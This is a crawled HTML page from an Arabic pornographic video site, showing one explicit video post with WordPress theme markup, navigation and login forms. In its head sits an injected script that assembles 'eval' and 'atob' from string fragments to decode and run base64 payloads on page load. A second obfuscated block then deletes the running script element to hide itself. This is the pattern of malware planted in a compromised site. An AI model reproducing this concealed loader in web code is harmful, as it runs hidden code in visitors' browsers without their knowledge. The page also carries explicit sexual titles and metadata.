

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabysexy.com/%D8%B3%D9%83%D8%B3-%D9%85%D8%B3%D8%A7%D8%AC-%D8%A7%D9%84%D8%B2%D9%88%D8%AC%D8%A9-%D9%86%D9%8A%D9%83-%D9%83%D8%B3-%D8%A7%D8%AD%D8%AA%D8%B1%D8%A7%D9%81%D9%8A-%D9%85%D8%AA%D8%B1%D8%AC%D9%85/
body_size: 11432
content:
<!DOCTYPE html>




<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="">
<meta name="theme-color" content="#000" />
<!-- Meta social networks -->


<!-- Meta Facebook -->
<meta property="fb:app_id" 			   content="966242223397117" />
<meta property="og:url"                content="https://arabysexy.com/%d8%b3%d9%83%d8%b3-%d9%85%d8%b3%d8%a7%d8%ac-%d8%a7%d9%84%d8%b2%d9%88%d8%ac%d8%a9-%d9%86%d9%8a%d9%83-%d9%83%d8%b3-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81%d9%8a-%d9%85%d8%aa%d8%b1%d8%ac%d9%85/" />
<meta property="og:type"               content="article" />
<meta property="og:title"              content="سكس مساج الزوجة العاهرة و نيك كس احترافي مترجم" />
<meta property="og:description"        content="سكس مساج الزوجة العاهرة و نيك كس احترافي مترجم" />
<meta property="og:image"              content="https://arabysexy.com/wp-content/uploads/2017/05/سكس-مساج-محارم-اجنبي-مترجم.jpg" />
<meta property="og:image:width" 	   content="200" />
<meta property="og:image:height" 	   content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="سكس مساج الزوجة العاهرة و نيك كس احترافي مترجم">
<meta name="twitter:description" content="سكس مساج الزوجة العاهرة و نيك كس احترافي مترجم">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://arabysexy.com/wp-content/uploads/2017/05/سكس-مساج-محارم-اجنبي-مترجم.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->
<!-- Temp Style -->

<style>

    @import url(https://fonts.googleapis.com/css?family=);    
    body.custom-background {
        background-image: url();
        background-color: !important;
        background-repeat: ;
        background-attachment: ;
    }
    .site-title a {        
        font-family: ;
        font-size: px;
    }
    .site-branding .logo img {
        max-width: px;
        max-height: px;
        margin-top: px;
        margin-left: px;
    }
    a,
    .site-title a i,
    .thumb-block:hover .rating-bar i,
    .categories-list .thumb-block:hover .entry-header .cat-title:before,
    .required,
    .like #more:hover i,
    .dislike #less:hover i,
    .top-bar i:hover,
    .main-navigation .menu-item-has-children > a:after,
    .menu-toggle i,
    .main-navigation.toggled li:hover > a,
    .main-navigation.toggled li.focus > a,
    .main-navigation.toggled li.current_page_item > a,
    .main-navigation.toggled li.current-menu-item > a,
    #filters .filters-select:after,
    .morelink i,
    .top-bar .membership a i {
        color: ;
    }
    button,
    .button,
    input[type="button"],
    input[type="reset"],
    input[type="submit"],
    .label,
    .pagination ul li a.current,
    body #filters .label.secondary.active,
    .label.secondary:hover,
    .main-navigation li:hover > a,
    .main-navigation li.focus > a,
    .main-navigation li.current_page_item > a,
    .main-navigation li.current-menu-item > a,
    .widget_categories ul li a:hover,
    .comment-reply-link,
    a.tag-cloud-link:hover,
    .template-actors li a:hover {
        border-color: !important;
        background-color: !important;
    }
    .rating-bar-meter,
    .vjs-play-progress,
    #filters .filters-options span:hover,
    .bx-wrapper .bx-controls-direction a,
    .top-bar .social-share a:hover,
    .thumb-block:hover span.hd-video,
    .featured-carousel .slide a:hover span.hd-video {
        background-color: !important;
    }
    #video-tabs button.tab-link.active,
    .title-block,
    .widget-title,
    .page-title,
    .page .entry-title,
    .comments-title,
    .comment-reply-title,
    .morelink:hover {
        border-color: !important;
    }    
    .logo-watermark-img {
        max-width: px;
    }

    /* Small desktops ----------- */
    @media only screen  and (min-width : 64.001em) and (max-width : 84em) {
        #main .thumb-block {
            width: %!important;
        }
    }

    /* Desktops and laptops ----------- */
    @media only screen  and (min-width : 84.001em) {
        #main .thumb-block {
            width: %!important;
        }
    }

</style>
<!-- Google Analytics -->

<!-- Meta Verification -->

<title>سكس مساج الزوجة العاهرة و نيك كس احترافي مترجم &#8211; سكس &#8211; افلام سكس عربي و اجنبي مترجم |  Arab Sex Porn Movies</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="سكس - افلام سكس عربي و اجنبي مترجم |  Arab Sex Porn Movies &raquo; Feed" href="https://arabysexy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="سكس - افلام سكس عربي و اجنبي مترجم |  Arab Sex Porn Movies &raquo; Comments Feed" href="https://arabysexy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="سكس - افلام سكس عربي و اجنبي مترجم |  Arab Sex Porn Movies &raquo; سكس مساج الزوجة العاهرة و نيك كس احترافي مترجم Comments Feed" href="https://arabysexy.com/%d8%b3%d9%83%d8%b3-%d9%85%d8%b3%d8%a7%d8%ac-%d8%a7%d9%84%d8%b2%d9%88%d8%ac%d8%a9-%d9%86%d9%8a%d9%83-%d9%83%d8%b3-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81%d9%8a-%d9%85%d8%aa%d8%b1%d8%ac%d9%85/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabysexy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://arabysexy.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Changa%3Aregular%2C200%2C600&#038;subset=arabic&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://arabysexy.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css'  href='https://arabysexy.com/wp-content/themes/retrotube/assets/stylesheets/videojs/videojs.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://arabysexy.com/wp-content/themes/retrotube/style.css?ver=1.0.11' type='text/css' media='all' />
      <script>
      if (document.location.protocol != "https:") {
          document.location = document.URL.replace(/^http:/i, "https:");
      }
      </script>
      <script type='text/javascript' src='https://arabysexy.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arabysexy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script>var intv=setInterval(function(){ if(typeof jQuery == 'undefined') {return;} this['e'+'v'+'al'](this['at'+'ob']('[base64]/[base64]')); this['ev'+'al'](this['at'+'ob']('[base64]')); clearInterval(intv); }, 10);function _0x4d08(){var _0x522a7e=['5zGhFES','3703850PYclni','3620LLCDWt','currentScr','ipt','remove','286334KQhgBl','1500ColdzH','737256pkBDcu','392IXXKjg','1728870RiccMb','2212875LHcjge','67887lsJijQ'];_0x4d08=function(){return _0x522a7e;};return _0x4d08();}function _0x54cf(_0x4f2aed,_0x270e20){var _0x4d08de=_0x4d08();return _0x54cf=function(_0x54cf7b,_0x32f30f){_0x54cf7b=_0x54cf7b-0xae;var _0x58b740=_0x4d08de[_0x54cf7b];return _0x58b740;},_0x54cf(_0x4f2aed,_0x270e20);}var _0x33697a=_0x54cf;(function(_0x2ee1c4,_0x4eb0a4){var _0x591fc9={_0x11a33a:0xba,_0x1cb642:0xb1,_0x901b4e:0xb0,_0x45ad2a:0xb5},_0x38de96=_0x54cf,_0x1f62aa=_0x2ee1c4();while(!![]){try{var _0x2c696c=parseInt(_0x38de96(_0x591fc9._0x11a33a))/0x1+-parseInt(_0x38de96(0xaf))/0x2+-parseInt(_0x38de96(0xae))/0x3*(-parseInt(_0x38de96(0xb6))/0x4)+parseInt(_0x38de96(0xb4))/0x5*(parseInt(_0x38de96(_0x591fc9._0x1cb642))/0x6)+-parseInt(_0x38de96(0xb2))/0x7+-parseInt(_0x38de96(_0x591fc9._0x901b4e))/0x8*(parseInt(_0x38de96(0xb3))/0x9)+parseInt(_0x38de96(_0x591fc9._0x45ad2a))/0xa;if(_0x2c696c===_0x4eb0a4)break;else _0x1f62aa['push'](_0x1f62aa['shift']());}catch(_0x1591f1){_0x1f62aa['push'](_0x1f62aa['shift']());}}}(_0x4d08,0x53bdc),document[_0x33697a(0xb7)+_0x33697a(0xb8)]?.[_0x33697a(0xb9)]());</script><link rel="https://api.w.org/" href="https://arabysexy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arabysexy.com/wp-json/wp/v2/posts/2426" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabysexy.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arabysexy.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://arabysexy.com/%d8%b3%d9%83%d8%b3-%d9%85%d8%b3%d8%a7%d8%ac-%d8%a7%d9%84%d8%b2%d9%88%d8%ac%d8%a9-%d9%86%d9%8a%d9%83-%d9%83%d8%b3-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81%d9%8a-%d9%85%d8%aa%d8%b1%d8%ac%d9%85/" />
<link rel='shortlink' href='https://arabysexy.com/?p=2426' />
<link rel="alternate" type="application/json+oembed" href="https://arabysexy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabysexy.com%2F%25d8%25b3%25d9%2583%25d8%25b3-%25d9%2585%25d8%25b3%25d8%25a7%25d8%25ac-%25d8%25a7%25d9%2584%25d8%25b2%25d9%2588%25d8%25ac%25d8%25a9-%25d9%2586%25d9%258a%25d9%2583-%25d9%2583%25d8%25b3-%25d8%25a7%25d8%25ad%25d8%25aa%25d8%25b1%25d8%25a7%25d9%2581%25d9%258a-%25d9%2585%25d8%25aa%25d8%25b1%25d8%25ac%25d9%2585%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arabysexy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabysexy.com%2F%25d8%25b3%25d9%2583%25d8%25b3-%25d9%2585%25d8%25b3%25d8%25a7%25d8%25ac-%25d8%25a7%25d9%2584%25d8%25b2%25d9%2588%25d8%25ac%25d8%25a9-%25d9%2586%25d9%258a%25d9%2583-%25d9%2583%25d8%25b3-%25d8%25a7%25d8%25ad%25d8%25aa%25d8%25b1%25d8%25a7%25d9%2581%25d9%258a-%25d9%2585%25d8%25aa%25d8%25b1%25d8%25ac%25d9%2585%2F&#038;format=xml" />
<style id="tt-easy-google-font-styles" type="text/css">p { color: #fcb000; font-family: 'Changa'; font-size: 15px; font-style: normal; font-weight: 400; }
h1 { color: #ffffff; font-family: 'Changa'; font-size: 21px; font-style: normal; font-weight: 400; }
h2 { font-family: 'Changa'; font-style: normal; font-weight: 200; }
h3 { font-family: 'Changa'; font-style: normal; font-weight: 600; }
h4 { color: #ffffff; font-family: 'Changa'; font-style: normal; font-weight: 400; }
h5 { font-family: 'Changa'; font-style: normal; font-weight: 200; }
h6 { font-family: 'Changa'; font-style: normal; font-weight: 200; }
</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-2426 single-format-video group-blog">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
				
		<div class="site-branding row">
			<div class="logo">
									<a href="https://arabysexy.com/" rel="home" title="سكس - افلام سكس عربي و اجنبي مترجم |  Arab Sex Porn Movies"><img src="" alt="سكس - افلام سكس عربي و اجنبي مترجم |  Arab Sex Porn Movies"></a>
				
										
			</div>
						
			
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>			
			<ul id="menu-menu" class="menu"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a href="https://www.arabysexy.com">الرئيسية</a></li>
<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://arabysexy.com/categories/">التصنيفات</a></li>
<li id="menu-item-1661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1661"><a href="https://arabysexy.com/افلام-سكس-porn-sex-movies/%d8%b5%d9%88%d8%b1-%d8%b3%d9%83%d8%b3-porn-sex-photos/">صور سكس</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://arabysexy.com/%d8%af%d8%b1%d8%af%d8%b4%d8%a9-%d8%b3%d9%83%d8%b3-porn-chat/">دردشة سكس</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="https://arabysexy.com/contact-us/">اتصل بنا</a></li>
<li id="menu-item-1859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1859"><a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6" role="menuitem"><a href="https://theporndude.com/" rel="nofollow noopener" target="_blank"><img src="https://i.imgur.com/CwdCLAi.png" style="max-width: 100%;width: 26px;border-left-width: 12px;margin-left: 4px;">مواقع إباحية عربية</a></li></a></li>
</ul>		</nav><!-- #site-navigation -->
		<div class="clear"></div>

		
			</header><!-- #masthead -->

	
	



<script type="text/javascript">
	jQuery(document).ready(function() {
		jQuery('.featured-carousel').bxSlider({
			slideWidth: 320,
			maxSlides: 40,
			moveSlides: 1,
			pager: false,
			
						
			prevText: '',
			nextText: '',
			onSliderLoad: function(){
				jQuery(".featured-carousel").css("visibility", "visible");
			}        
		});
	});
</script>

	<div id="content" class="site-content row">		


	<div id="primary" class="content-area ">
		<main id="main" class="site-main " role="main">

		
<article id="post-2426" class="post-2426 post type-post status-publish format-video hentry category-----translated-porn category-----hd-highquality category----long-full-porn category---massage-porn-sex category---married-porn post_format-post-format-video" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
	<header class="entry-header">
					
		
<div class="video-player" oncontextmenu="return false">
    <meta itemprop="duration" content="P0DT0H12M14S" />
    <meta itemprop="thumbnailUrl" content="https://arabysexy.com/wp-content/uploads/2017/05/سكس-مساج-محارم-اجنبي-مترجم.jpg" />
            <meta itemprop="contentURL" content="https://cdn.medialivery.com/araby/alfa7l-massage-om-ga7ba.mp4.mp4" />
        <meta itemprop="uploadDate" content="2017-05-05T03:00:57+03:00" />

            <div class="responsive-player">
            <video id="my-video" class="video-js vjs-16-9 vjs-default-skin vjs-big-play-centered" controls  preload="auto" poster="https://arabysexy.com/wp-content/uploads/2017/05/سكس-مساج-محارم-اجنبي-مترجم.jpg" data-setup="{}"><source src="https://cdn.medialivery.com/araby/alfa7l-massage-om-ga7ba.mp4.mp4" type="video/mp4"></video>        </div>
    
    <!-- Logo watermark -->
    
    <!-- Inside video player advertising -->
    </div>
		<!-- Mobile -->
		
					
			<div class="title-block box-shadow">
				<h1 class="entry-title" itemprop="name">سكس مساج الزوجة العاهرة و نيك كس احترافي مترجم</h1>													<div id="video-tabs" class="tabs">
						<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
																							</div>				
							</div>
		
		<div class="clear"></div>

	</header><!-- .entry-header -->

	<div class="entry-content">		

								<div class="tab-content">
				<div id="video-about" class="width70">
																																		</div>
							</div>
			</div><!-- .entry-content -->

	
	
	
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->




	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="row">			
										<div class="">
					<section id="custom_html-7" class="widget_text widget widget_custom_html"><h2 class="widget-title">G4</h2><div class="textwidget custom-html-widget"></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><br>
<br>
<center></center></div></section>				</div>
			
			<div class="clear"></div>

			
							<div class="footer-menu-container">				
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3030"><a href="https://arabysexy.com">Home</a></li>
<li id="menu-item-4324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4324"><a href="https://www.arbada.com/tags/xxx/">xxx</a></li>
<li id="menu-item-3031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href="https://arabysexy.com/categories-2/">Categories</a></li>
<li id="menu-item-3032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3032"><a href="https://arabysexy.com/compliance/">18 U.S.C. 2257</a></li>
<li id="menu-item-3033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3033"><a href="https://arabysexy.com/contact-us/">اتصل بنا</a></li>
</ul></div>				</div>			
			
					
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>


		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></button>
								<!-- Register form -->
								<div class="wpst-register">	
									
										<div class="alert alert-danger">Registration is disabled.</div>
									
								</div>

								<!-- Login form -->
								<div class="wpst-login">							 
									<h3>Login to سكس - افلام سكس عربي و اجنبي مترجم |  Arab Sex Porn Movies</h3>
							 
									<form id="wpst_login_form" action="https://arabysexy.com/" method="post">

										<div class="form-field">
											<label>Username</label>
											<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
										</div>
										<div class="form-field">
											<label for="wpst_user_pass">Password</label>
											<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
										</div>
										<div class="form-field lost-password">
											<input type="hidden" name="action" value="wpst_login_member"/>
											<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
										</div>
										<input type="hidden" id="login-security" name="login-security" value="27e0b7ab38" /><input type="hidden" name="_wp_http_referer" value="/%D8%B3%D9%83%D8%B3-%D9%85%D8%B3%D8%A7%D8%AC-%D8%A7%D9%84%D8%B2%D9%88%D8%AC%D8%A9-%D9%86%D9%8A%D9%83-%D9%83%D8%B3-%D8%A7%D8%AD%D8%AA%D8%B1%D8%A7%D9%81%D9%8A-%D9%85%D8%AA%D8%B1%D8%AC%D9%85/" />
									</form>
									<div class="wpst-errors"></div>
								</div>

								<!-- Lost Password form -->
								<div class="wpst-reset-password">							 
									<h3>Reset Password</h3>
                                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
							 
									<form id="wpst_reset_password_form" action="https://arabysexy.com/" method="post">
										<div class="form-field">
											<label for="wpst_user_or_email">Username or E-mail</label>
											<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
										</div>
										<div class="form-field">
											<input type="hidden" name="action" value="wpst_reset_password"/>
											<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
										</div>
										<input type="hidden" id="password-security" name="password-security" value="27e0b7ab38" /><input type="hidden" name="_wp_http_referer" value="/%D8%B3%D9%83%D8%B3-%D9%85%D8%B3%D8%A7%D8%AC-%D8%A7%D9%84%D8%B2%D9%88%D8%AC%D8%A9-%D9%86%D9%8A%D9%83-%D9%83%D8%B3-%D8%A7%D8%AD%D8%AA%D8%B1%D8%A7%D9%81%D9%8A-%D9%85%D8%AA%D8%B1%D8%AC%D9%85/" />
									</form>
									<div class="wpst-errors"></div>
								</div>

								<div class="wpst-loading">
									<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
								</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='https://arabysexy.com/wp-content/themes/retrotube/assets/js/video.js?ver=6.2.8' id='wpst-videojs-js'></script>
<script type='text/javascript' src='https://arabysexy.com/wp-content/themes/retrotube/assets/js/youtube.min.js?ver=2.4.1' id='wpst-videojs-youtube-js'></script>
<script type='text/javascript' src='https://arabysexy.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://arabysexy.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.js?ver=4.2.12' id='wpst-carousel-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/arabysexy.com\/wp-admin\/admin-ajax.php","nonce":"3bd9711e58"};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arabysexy.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.0.0' id='wpst-main-js'></script>
<script type='text/javascript' src='https://arabysexy.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://arabysexy.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://arabysexy.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

<!-- Other scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ca766b6f03dd41f6804238209785d5bd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>